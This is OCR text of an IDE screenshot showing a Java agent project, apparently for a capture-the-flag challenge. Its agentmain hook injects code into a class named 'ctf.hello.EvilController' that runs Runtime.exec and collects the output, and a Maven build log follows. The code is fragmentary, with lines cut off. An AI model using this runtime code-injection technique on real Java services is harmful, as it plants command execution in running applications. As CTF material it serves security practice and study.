 JA JavaAgent 版本控制 当前文件
项目
JavaAgent [Hook] 源代码根目录, E:\Code\test_java\JavaA
.idea
java
com.test
Hook
HookTransformer
target
archive-tmp
classes
generated-sources
maven-archiver
maven-status
Hook-1.0-SNAPSHOT.jar
Hook-1.0-SNAPSHOT-jar-with-dependencies.jar
使用带依赖的jar
Hook.iml
pom.xml
外部库
临时文件和控制台
pom.xml (Hook) HookTransformer.java Hook.java
3
1 package com.test;
2
3 import java.lang.instrument.Instrumentation;
4
5 public class Hook { 2 个用法
6 @ public static void agentmain(String agentArg, Instrumentation inst) throws Exception {
7 String hookClass = "ctf.hello.EvilController";
8 String hookMethod = "jdbc";
9 String hookCode = "{\n" +
10 " StringBuilder output = new StringBuilder();\n" +
11 "\n" +
12 " try {\n" +
13 " Process process = Runtime.getRuntime().exec(new String[]{\"echo\", $1});\n" +
14 " java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader
15 "\n" +
16 " String line;\n" +
17 " while((line = reader.readLine()) != null) {\n" +
18 " output.append(line).append(\"\\n\");\n" +
19 " }\n" +
20 "\n" +
21 " int exitVal = process.waitFor();\n" +
22 " if (exitVal != 0) {\n" +
23 " java.io.BufferedReader errorReader = new java.io.BufferedReader(new java.io.InputStr
24 "\n" +
25 " while((line = errorReader.readLine()) != null) {\n" +
26 " output.append(line).append(\"\\n\");\n" +
27 " }\n" +
Maven
m Hook
生存期
clean 1.
validate
compile
test
package 2.
verify
install
site
deploy
插件
依赖项
仓库
运行 m Hook [package]
Hook [package]: 在 2025/5/21 16:49 2秒469毫秒
[INFO] Building jar: E:\Code\test_java\JavaAgent\target\Hook-1.0-SNAPSHOT-jar-with-dependencies.jar
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  1.716 s
[INFO] Finished at: 2025-05-21T16:49:07+08:00
[INFO] ------------------------------------------------------------------------
进程已结束，退出代码为 0
性能
JavaAgent > target 4:1 CRLF UTF-8 4 个空格